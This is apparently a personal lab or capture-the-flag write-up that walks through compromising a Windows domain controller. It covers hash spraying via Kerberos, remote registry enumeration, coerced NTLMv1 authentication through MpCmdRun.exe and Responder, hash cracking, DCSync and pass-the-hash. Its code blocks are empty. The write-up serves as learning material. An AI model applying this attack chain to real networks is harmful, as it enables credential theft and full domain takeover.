
This was bizarre. It looked fine in VS Code, but turned into this once I moved it over. Even if I manually fixed it, saving would change it back. I eventually got it sorted out. I think something was wrong with the tabs at the start, so I deleted them all and indented everything again.

Then another error appeared. I had no idea whether it would even work after I fixed it, but at that point it was still the only path forward. I searched for the error and found people saying it was caused by a version mismatch, but…
The project shipped with its own copy. I only needed to import that bundled package, so I continued modifying the code.
I fixed the import, and it worked fine on Windows, but immediately failed on Kali.

Following the advice there, I needed to delete every pyc file in that folder. Once they were gone, the script ran.
This error appeared because I passed a file path, which wasn’t what the script expected.
After fixing that, another error appeared.

It threw the same error even under normal conditions, so this had nothing to do with my changes.
https://www.cnblogs.com/zhaijiahui/p/9597935.html
This blog described a solution. Here it is:
| |
Another error:
I kept changing it and even migrated it from Python 2 to Python 3. I’m certain this code was fundamentally broken—there was no end to the fixes. This route might not work at all, so I decided to read a writeup.
One writeup used this exact tool. The author ran it with Python 2, and apparently it didn’t throw any errors. I couldn’t see enough details, such as the exact version, so I searched for other posts. Everything I found introduced ADPwdSpray.py and also used Python 2, but I simply couldn’t get it working.
Another writeup used getTGT. The idea was that getTGT accepts a hash and communicates over Kerberos. If it returned the right response, the hash was valid. I have to say, that was a great idea. In principle, it was no different from ADPwdSpray.py above, but I couldn’t use ADPwdSpray.py. So I wrote a Bash shell script instead.
| |

I got a result. Earlier I had accidentally matched an error; excluding error output fixed that. The clock-skew message here also meant the hash was correct.

My usual method for synchronizing the clock didn’t work here. It couldn’t find the server, whether I used IPv4 or IPv6.
https://gitlab.com/NTPsec/ntpsec/-/issues/292
https://askubuntu.com/questions/429306/ntpdate-no-server-suitable-for-synchronization-found
These two posts explained my situation very clearly. If the target server has both v4 and v6, ntpdate won’t work unless you explicitly specify -6 or -4. The target also needs to have the NTP service listening on port 123.
I had no other ideas, so I asked Claude for help. While I’m still learning, I at least want to collect several different methods.
| |
That was the suggested procedure. I only needed to combine the commands.
| |

It finally worked. It’s best to combine the two commands, or it stops working again after a little while.

Sure enough, WinRM didn’t work. I had wasted all that time. SMB did work, though.
| |

Nothing was different, and there didn’t seem to be anything to exploit. Once you have a user’s credentials, the obvious options for further reconnaissance are SMB and LDAP. Here, SMB revealed nothing new, and LDAP apparently didn’t support pass-the-hash.
| |
At this point I checked the writeups again. They all said I needed to access the registry remotely.
Here is a tutorial for reg.py:
https://wadcoms.github.io/wadcoms/Impacket-Reg/
P.S. While testing it, I noticed that it performs the queries over SMB.

| |

No permission? I started researching which registry hives existed and how remote registry access worked.
https://blog.csdn.net/youyudexiaowangzi/article/details/123707258
This blog gave me the answer.
Only HKLM and HKU could be queried. I had just tried HKLM without success.

HKU did contain data. Some keys were accessible and others weren’t. I searched for information disclosure through HKU, because there were far too many keys to query manually, and each query was painfully slow.

The only accessible SIDs were S-1-5-18, S-1-5-21-2993095098-2100462451-206186470-1105, and S-1-5-21-2993095098-2100462451-206186470-1105_Classes.
That meant checking them one by one. Besides those SIDs, .DEFAULT was also readable. I used the -s flag here so I could access the node and recursively enumerate all of its keys.
| |

| |

No problem—I logged straight in.
whoami and systeminfo didn’t reveal anything useful.
| |
I uploaded it to inspect the system.

Reading from top to bottom, everything highlighted in red was worth investigating. I checked the history.
This is what it contained:
| |
These days, whenever I encounter a PowerShell script, I search for what every function does.
| |

Here are the posts I referenced. The parameters are documented there as well.
I understood what the command did, but I didn’t know how to exploit it—or perhaps there was no vulnerability here at all. Still, it gave me a lead, so I searched further.
While looking into NTLMv1 abuse, I found this page:
https://book.hacktricks.xyz/cn/windows-hardening/ntlm
It also explained how to configure lmcompatibilitylevel under Lsa.


It included exploitation ideas too, though not a concrete procedure. I felt this was an NTLM relay attack, which I had studied before. If the domain controller had printing enabled and the Spooler service was running, I could try the method I’d recorded. If that failed, I would keep searching—specifically for NTLMv1 attacks.

Apparently that wasn’t it. Perhaps this wasn’t an NTLM relay after all. When I tried Get-Service Spooler, it was inaccessible, maybe because I lacked permission or because the service wasn’t enabled. When I tried printerbug, it couldn’t resolve the domain name I supplied either.
I continued investigating the NTLMv1 attack described above.
I read these two posts side by side.
| |
| |
When I opened the tool’s page and saw a hippo, it suddenly looked very familiar. Apparently I had studied it before.

I really had documented it, right below the printer authentication technique I’d just tried.

The printer service wasn’t enabled, but these two services definitely were. The prerequisites were satisfied and the version matched. The only difference was that whenever I’d studied relaying before, I had used ntlmrelayx, while the last few lab tutorials had all used responder.
| |

Triggering authentication failed. No problem—I could upload it to the target and use this method instead.
| |
That failed too.

After all my searching, I couldn’t find any other way to make the domain controller initiate authentication. It was time to check the writeups again. I found only three writeups for this machine. My goal was to understand how each person approached it and expand my own thinking, but all three chose MpCmdRun.exe here.
This is an antivirus tool. The writeups started an smbserver and made MpCmdRun.exe scan a remote file. The remote scan required authentication, which let them capture it. This seemed like a standard technique, so I added it to my notes.
I used dir and found many copies of MpCmdRun.exe. Any one of them would do.
| |
At this point my brain stopped working. I admit I’d spent more than a day on this machine. You can’t just skim over new material when you’re trying to learn it, so I’d been thinking hard and trying to memorize everything. I was getting a little dizzy. In fact, the technique I had tried earlier did work.

I had selected the wrong network interface. After switching to the correct one, I used the same exploit again.
| |

Now I had a result. NTLM relay worked fine. The printer technique didn’t, because none of its required services were enabled. The antivirus technique worked too.
| |

| |
Because it captured the same value, it displayed a skip message. I continued following the earlier tutorial, Pentest_Note/wiki/Lateral Movement/NTLM Relay and Man-in-the-Middle Attacks/Capturing and Cracking Net-NTLMv1 and NTLMv1 Hashes.md at master · xiaoy-sec/Pentest_Note.
https://crack.sh/ was down for maintenance, so I chose hashcat.
| |
hashcat was too slow, so I switched to john.
| |
In fact, crack.sh, hashcat, and john could all recover the password, but each would take a long time. I simply used the result from the writeup.
| |
This was the password for APT$. Names ending in $ are generally machine accounts, and machine accounts have DCSync privileges by default. DCSync allows an account to impersonate a domain controller for replication, so I could go straight to the following command.
| |
PTH
| |
